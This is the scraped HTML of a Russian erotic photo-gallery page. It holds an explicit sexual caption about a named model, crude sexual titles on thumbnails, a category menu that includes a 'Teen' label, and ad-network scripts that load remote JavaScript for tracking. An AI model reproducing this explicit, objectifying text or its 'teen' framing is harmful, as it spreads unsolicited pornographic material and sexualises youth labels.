

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ero-top.name/brunetki/23079-brjunetka-snjala-shortiki-i-pokazala-upruguju-popku.html
body_size: 11126
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Брюнетка сняла шортики и показала упругую попку - фото</title>
<meta name="description" content=" Привлекательная загорелая брюнетка с красивой фигурой интригующе медленно сняла с себя короткие шортики вместе с трусиками и бесстыже показала на камеру свою голую упругую попку. Двигаясь перед зрителями максимально раскованно, горячая женщина завлекает всех своими эротичными позами и нетерпеливо">
<meta name="keywords" content="Привлекательная, позами, раскованно, горячая, женщина, завлекает, своими, эротичными, нетерпеливо, зрителями, предлагает, любому, желающему, поскорей, приласкать, бритую, готовую, максимально, перед, загорелая">
<meta property="og:site_name" content="Эротика. Смотреть фото красивых голых девушек бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Брюнетка сняла шортики и показала упругую попку">
<meta property="og:url" content="https://ero-top.name/brunetki/23079-brjunetka-snjala-shortiki-i-pokazala-upruguju-popku.html">
<meta property="og:image" content="https://ero-top.name/uploads/posts/2023-07/1690306010_metart_my-smile_jasmine-jazz_medium_0003.jpg">
<meta property="og:description" content="Привлекательная загорелая брюнетка с красивой фигурой интригующе медленно сняла с себя короткие шортики вместе с трусиками и бесстыже показала на камеру свою голую упругую попку. Двигаясь перед зрителями максимально раскованно, горячая женщина завлекает всех своими эротичными позами и нетерпеливо">
<link rel="search" type="application/opensearchdescription+xml" href="https://ero-top.name/index.php?do=opensearch" title="Эротика. Смотреть фото красивых голых девушек бесплатно">
<link rel="canonical" href="https://ero-top.name/brunetki/23079-brjunetka-snjala-shortiki-i-pokazala-upruguju-popku.html">
<link rel="alternate" type="application/rss+xml" title="Эротика. Смотреть фото красивых голых девушек бесплатно" href="https://ero-top.name/rss.xml">

<script src="/engine/classes/min/index.php?g=general&amp;v=7f81a"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=7f81a" defer></script><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e0f9ff7cfa6fb09df9edd4ff41ae984945501ea7';
var dle_group      = 5;
var dle_skin       = 'orange';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '1';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.dimmingOpacity = 0.60;
hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="stylesheet" href="/templates/orange/css/style.css" />
	<link rel="stylesheet" href="/templates/orange/css/engine.css" />
	<link rel="shortcut icon" href="/templates/orange/images/favicon.ico" type="image/x-icon">
    <link rel="icon" href="/templates/orange/images/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon-precomposed" href="/templates/orange/images/icons/apple-touch-icon.png">
	<link rel="manifest" href="/templates/orange/images/icons/manifest.json">
    <meta name="yandex-verification" content="089bc8bd6526d131" />
    <meta name="yandex-verification" content="efa7d1958515b29f" />
    <meta name="yandex-verification" content="cac94b5114921eec" />
    <meta name="yandex-verification" content="6f5a0f7309d6100b" />
</head>
<body>
    
<!--Шапка-->
<div id="container">
	<header id="head">
		<div class="l-head">
			<span class="icon-search" id="searchToggler"></span>
            <a href ="https://t.me/+1JsVGIQh9WVmZmIy" class="tg-icon"></a>
			
			<a href="/" id="link-logo" title="Фото эротика"></a>
							
			<ul id="head-menu">
				<div class="shap" id="head-menu-title">
					<span class="icon-bookmarks"></span> Меню
				</div>
				<li class="m-show"><a href="/" title="Главная страница">Главная</a></li>
				<li><a href="/categories.html" title="Все разделы сайта">Категории</a></li>
				<li><a href="/top30girls.html" title="Топ 30 лучших фото">Топ 30 Фото</a></li>
			</ul>
			
			<span class="icon-menu" id="menuToggler"></span>
		</div>

		<div class="m-menu" id="mobile-sb"></div>
                
		<div class="search-bar" id="search">
			<form action="" id="searchForm" method="POST">
				<input autocomplete="off" class="search-query" id="searchQuery" name="story" placeholder="Поиск..." type="search" value="" />
				<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
				<button type="submit" title="Поиск">Поиск</button>
			</form>
		</div>

		
	</header>
<!--/Шапка-->
	
	<div id="wrap">
	
		<!--Меню-->
		<aside id="menu" class="del_mob_full">
			
            


<div id="login">
	<div id="lname"><span class="icon-user"></span> Вход</div>
	
	<form method="post" onsubmit="javascript:showBusyLayer()" action=''>
		<input name="login_name" type="text" id="log-enter-login" placeholder="Логин..."/>
		<input name="login_password" type="password" id="log-enter-pass" placeholder="Пароль..."/>
		<input onclick="submit();" type="submit" id="enter-but-en" value="Войти"/>
        <div class="lostpassword"><a href="https://ero-top.name/index.php?do=lostpassword">Забыли пароль?</a></div>
		<input type="button" id="enter-but-reg" value="Регистрация" onclick="location.href='https://ero-top.name/index.php?do=register'" />
		<input name="login" type="hidden" id="login" value="submit" />
	</form>
</div>

			
			<div class="shap" id="clone-kat"><span class="icon-folder-open"></span> Категории</div>
			<nav class="blok_body" id="navbar">
				<ul id="kat">
					<li><a href="/ero/" title="Красивая эротика">Красивая эротика</a></li>
					<li><a href="/home/" title="Домашняя эротика">Домашняя эротика</a></li>
					<li><a href="/playboy/" title="PlayBoy">PlayBoy</a></li>
					<li><a href="/brunetki/" title="Брюнетки">Брюнетки</a></li>
					<li><a href="/blond/" title="Блондинки">Блондинки</a></li>
					<li><a href="/red/" title="Рыжие">Рыжие</a></li>
					<li><a href="/popki/" title="Красивые голые попки">Красивые попки</a></li>
					<li><a href="/pussy/" title="Голые письки">Голые письки</a></li>
					<li><a href="/black/" title="Голые негритянки">Голые негритянки</a></li>
					<li><a href="/asian/" title="Голые азиатки">Голые азиатки</a></li>
					<li><a href="/grud/" title="Груди">Груди</a></li>
					<li><a href="/nakedteen/" title="Молодые (Teen)">Молодые (Teen)</a></li>
					<li><a href="/eromodel/" title="Эротические модели">Эротические модели</a></li>
					<li><a href="/v_chulkah/" title="Голые девушки в чулках">Девушки в чулках</a></li>
					<li><a href="/categories.html" title="Эротическа по категориям">&#9658; ЕЩЁ РАЗДЕЛЫ</a></li>
				</ul>
			</nav>
		
			<div class="blok_body">
				<div class="remove_in_mobile">
	<a href="https://nsk.sibirki.gold" target="_blank" rel="nofollow"><img src="/uploads/banner5.jpg" style="max-width:200px;"></a>
</div>
			</div>
			
			<div class="shap"><span class="icon-fire"></span> Топ девушек</div>
			<div class="blok_body">
				<a href="https://ero-top.name/popki/25735-molodaja-zhena-svetit-uprugimi-siskami-u-elki.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766848065_imgi_8_metart_santas-secret_toree_medium_0039.jpg" alt="Молодая жена светит упругими сиськами у ёлки"/></a><a href="https://ero-top.name/pussy/25762-golaja-suchka-s-raskrytoj-rogatkoj-zagoraet-na-lodke.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767634137_imgi_22_metart_adrift-desire_liz-ocean_medium_0110.jpg" alt="Голая сучка с раскрытой рогаткой загорает на лодке"/></a><a href="https://ero-top.name/pussy/25732-golaja-baryshnja-svetit-uprugimi-titechkami.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766755673_imgi_21_metart_little-vixen_luise_medium_0088.jpg" alt="Голая барышня светит упругими титечками"/></a><a href="https://ero-top.name/brunetki/25759-gorjachaja-brjunetka-raskryla-temnuju-gubastuju-pizdu.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767546258_imgi_88_metartx_im-all-at-sea-1_shelena_medium_0023.jpg" alt="Горячая брюнетка раскрыла темную губастую пизду"/></a><a href="https://ero-top.name/popki/25754-molodaja-devushka-vypjachivaet-krasivuju-popku-v-kameru.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767460299_imgi_6_metart_angel-energy_dominique_medium_0014.jpg" alt="Молодая девушка выпячивает красивую попку в камеру"/></a><a href="https://ero-top.name/eromodel/25742-golaja-shalunja-szhimaet-titi-i-razdvigaet-nogi.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1767104853_imgi_89_eternal_georgia_georgia_medium_0024.jpg" alt="Голая шалунья сжимает тити и раздвигает ноги"/></a><a href="https://ero-top.name/brunetki/25768-golaja-shalunja-raskryla-promezhnost-na-polu.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767807021_imgi_44_vixi-rafi-shadows-eternal-desire_01.jpg" alt="Голая шалунья раскрыла промежность на полу"/></a><a href="https://ero-top.name/popki/25740-krasotka-s-appetitnoj-zadnicej-razdelas-do-gola.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1767016317_imgi_92_showybeauty-0020.jpg" alt="Красотка с аппетитной задницей разделась до гола"/></a><a href="https://ero-top.name/grud/25743-telka-bez-trusov-zadiraet-korotkoe-plate.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1767105540_imgi_8_metart_enduring-beauty_stella-cardo_medium_0027.jpg" alt="Телка без трусов задирает короткое платье"/></a><a href="https://ero-top.name/grud/25752-golaja-shalunja-svetit-krasivoj-malenkoj-pisej.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767374107_imgi_5_metart_ladylike-charm_niemira_medium_0016.jpg" alt="Голая шалунья светит красивой маленькой писей"/></a>
			</div>
		</aside>
		<!--/Меню-->

		<div id="content">
			 <div id="speed-bar">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ero-top.name/" itemprop="item"><span itemprop="name">Эротика</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://ero-top.name/brunetki/" itemprop="item"><span itemprop="name">Брюнетки</span></a></span> » Брюнетка сняла шортики и показала упругую попку</span>
</div> 
			<script type='text/javascript' src='https://threewoodslose.com/services/?id=59269'></script>

<div id='ef5bafcaaa' style='width:90%;display:inline-block;'></div>

<script type='text/javascript' data-cfasync='false'>
  let ef5bafcaaa_cnt = 0;
  let ef5bafcaaa_interval = setInterval(function(){
    if (typeof ef5bafcaaa_country !== 'undefined') {
      clearInterval(ef5bafcaaa_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ef5bafcaaa_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ef5bafcaaa_domain + '/' + ef5bafcaaa_path + '/' + ef5bafcaaa_file + '.js?9874&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ef5bafcaaa_cnt += 1;
      if (ef5bafcaaa_cnt >= 60) {
        clearInterval(ef5bafcaaa_interval);
      }
    }
  }, 500);
</script>
			
			
			
			
            <a href ="/index.php?do=register" style="text-decoration: none;font-size: 1.2em;border: 1px solid #757575;padding: 3px 15px;margin: 5px;display: inline-block;border-radius: 5px;color: #3e3f40;">Отключить рекламу!</a>
            
			<div id='dle-content'><div class="caption"><h1>Брюнетка сняла шортики и показала упругую попку</h1></div>

<div id="full-ph">
	<div id="img-bl">
		<!--sizestart:2--><span style="font-size:10pt;"><!--/sizestart-->Привлекательная загорелая брюнетка с красивой фигурой интригующе медленно сняла с себя короткие шортики вместе с трусиками и бесстыже показала на камеру свою голую упругую попку. Двигаясь перед зрителями максимально раскованно, горячая женщина завлекает всех своими эротичными позами и нетерпеливо предлагает любому желающему поскорей приласкать ее бритую готовую на всё киску.<!--sizeend--></span><!--/sizeend--><br><br><div style="text-align:center;"><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306010_metart_my-smile_jasmine-jazz_medium_0003.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306010_metart_my-smile_jasmine-jazz_medium_0003.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306010_metart_my-smile_jasmine-jazz_medium_0003.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306008_metart_my-smile_jasmine-jazz_medium_0012.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306008_metart_my-smile_jasmine-jazz_medium_0012.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306008_metart_my-smile_jasmine-jazz_medium_0012.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306028_metart_my-smile_jasmine-jazz_medium_0019.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306028_metart_my-smile_jasmine-jazz_medium_0019.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306028_metart_my-smile_jasmine-jazz_medium_0019.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306066_metart_my-smile_jasmine-jazz_medium_0031.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306066_metart_my-smile_jasmine-jazz_medium_0031.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306066_metart_my-smile_jasmine-jazz_medium_0031.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690305975_metart_my-smile_jasmine-jazz_medium_0040.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690305975_metart_my-smile_jasmine-jazz_medium_0040.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690305975_metart_my-smile_jasmine-jazz_medium_0040.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306060_metart_my-smile_jasmine-jazz_medium_0044.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306060_metart_my-smile_jasmine-jazz_medium_0044.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306060_metart_my-smile_jasmine-jazz_medium_0044.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690305980_metart_my-smile_jasmine-jazz_medium_0056.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690305980_metart_my-smile_jasmine-jazz_medium_0056.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690305980_metart_my-smile_jasmine-jazz_medium_0056.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306070_metart_my-smile_jasmine-jazz_medium_0062.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306070_metart_my-smile_jasmine-jazz_medium_0062.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306070_metart_my-smile_jasmine-jazz_medium_0062.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690305998_metart_my-smile_jasmine-jazz_medium_0074.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690305998_metart_my-smile_jasmine-jazz_medium_0074.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690305998_metart_my-smile_jasmine-jazz_medium_0074.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306082_metart_my-smile_jasmine-jazz_medium_0079.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306082_metart_my-smile_jasmine-jazz_medium_0079.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306082_metart_my-smile_jasmine-jazz_medium_0079.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306032_metart_my-smile_jasmine-jazz_medium_0081.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306032_metart_my-smile_jasmine-jazz_medium_0081.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306032_metart_my-smile_jasmine-jazz_medium_0081.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306015_metart_my-smile_jasmine-jazz_medium_0084.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306015_metart_my-smile_jasmine-jazz_medium_0084.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306015_metart_my-smile_jasmine-jazz_medium_0084.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306058_metart_my-smile_jasmine-jazz_medium_0087.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306058_metart_my-smile_jasmine-jazz_medium_0087.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306058_metart_my-smile_jasmine-jazz_medium_0087.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306106_metart_my-smile_jasmine-jazz_medium_0088.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306106_metart_my-smile_jasmine-jazz_medium_0088.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306106_metart_my-smile_jasmine-jazz_medium_0088.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306017_metart_my-smile_jasmine-jazz_medium_0089.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306017_metart_my-smile_jasmine-jazz_medium_0089.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306017_metart_my-smile_jasmine-jazz_medium_0089.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306101_metart_my-smile_jasmine-jazz_medium_0092.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306101_metart_my-smile_jasmine-jazz_medium_0092.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306101_metart_my-smile_jasmine-jazz_medium_0092.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306087_metart_my-smile_jasmine-jazz_medium_0097.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306087_metart_my-smile_jasmine-jazz_medium_0097.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306087_metart_my-smile_jasmine-jazz_medium_0097.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306097_metart_my-smile_jasmine-jazz_medium_0099.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306097_metart_my-smile_jasmine-jazz_medium_0099.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306097_metart_my-smile_jasmine-jazz_medium_0099.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306080_metart_my-smile_jasmine-jazz_medium_0104.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306080_metart_my-smile_jasmine-jazz_medium_0104.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306080_metart_my-smile_jasmine-jazz_medium_0104.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306092_metart_my-smile_jasmine-jazz_medium_0106.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306092_metart_my-smile_jasmine-jazz_medium_0106.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306092_metart_my-smile_jasmine-jazz_medium_0106.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306120_metart_my-smile_jasmine-jazz_medium_0110.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306120_metart_my-smile_jasmine-jazz_medium_0110.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306120_metart_my-smile_jasmine-jazz_medium_0110.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306105_metart_my-smile_jasmine-jazz_medium_0116.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306105_metart_my-smile_jasmine-jazz_medium_0116.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306105_metart_my-smile_jasmine-jazz_medium_0116.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306067_metart_my-smile_jasmine-jazz_medium_0117.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306067_metart_my-smile_jasmine-jazz_medium_0117.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306067_metart_my-smile_jasmine-jazz_medium_0117.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-07/1690306057_metart_my-smile_jasmine-jazz_medium_0119.jpg|--><a href="https://ero-top.name/uploads/posts/2023-07/1690306057_metart_my-smile_jasmine-jazz_medium_0119.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-07/thumbs/1690306057_metart_my-smile_jasmine-jazz_medium_0119.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div>
	</div>
    
    <div id="knopki"> 
		<div class="rate-full">
			<a href="#" onclick="doRate('plus', '23079'); return false;" ><span title="Нравится"><svg class="rate-like" width="26px" height="21px" ><use xlink:href="#rate-like"></use></svg></span></a>
			<span id="ratig-layer-23079" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+32</span></span>
			<a href="#" onclick="doRate('minus', '23079'); return false;" ><span title="Не нравится"><svg class="rate-dislike" width="26px" height="21px" ><use xlink:href="#rate-dislike"></use></svg></span></a>
		</div>
		
        
        
		<div id="dwn">
			<strong>Скачать архив с фото:</strong> 
			<a href="/dwn/index.php?id=23079" target="_blank" rel="nofollow">
				<img src="/templates/orange/images/dwn.png" style="vertical-align:middle;border:none;">
			</a>
		</div>
		
		<div id="social">
			<script src="https://yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
			<div class="ya-share2"style="text-align: left;"data-services="vkontakte,facebook,odnoklassniki,gplus,moimir,twitter,viber"data-limit="4"></div>
		</div>
	</div>
    
    <script type='text/javascript' src='https://threewoodslose.com/services/?id=59077'></script>

<div id='e393266325'></div>

<script type='text/javascript' data-cfasync='false'>
  let e393266325_cnt = 0;
  let e393266325_interval = setInterval(function(){
    if (typeof e393266325_country !== 'undefined') {
      clearInterval(e393266325_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e393266325_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e393266325_domain + '/' + e393266325_path + '/' + e393266325_file + '.js?9842&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e393266325_cnt += 1;
      if (e393266325_cnt >= 60) {
        clearInterval(e393266325_interval);
      }
    }
  }, 500);
</script>
    
	<div id="inf-title"><span>Про фото</span></div>
	<div id="inf-ph">
		<div id="inf-sec"><span class="icon-folder-open"></span> Категории: <a href="https://ero-top.name/brunetki/">Брюнетки</a> / <a href="https://ero-top.name/popki/">Попки</a> / <a href="https://ero-top.name/eromodel/">Эротические модели</a> / <a href="https://ero-top.name/pussy/">Голые письки</a> / <a href="https://ero-top.name/stroinye/">Стройные</a> / <a href="https://ero-top.name/britye_piski/">Бритые письки</a> / <a href="https://ero-top.name/mini_tits/">Маленькие сиськи</a></div>
		<div id="inf-sec"><span class="icon-woman"></span> Модель: <a href="https://ero-top.name/xfsearch/model/Jasmine%20Jazz/">Jasmine Jazz</a></div>
		<div id="inf-sec"><span class="icon-eye"></span> Просмотров: 9 714</div>
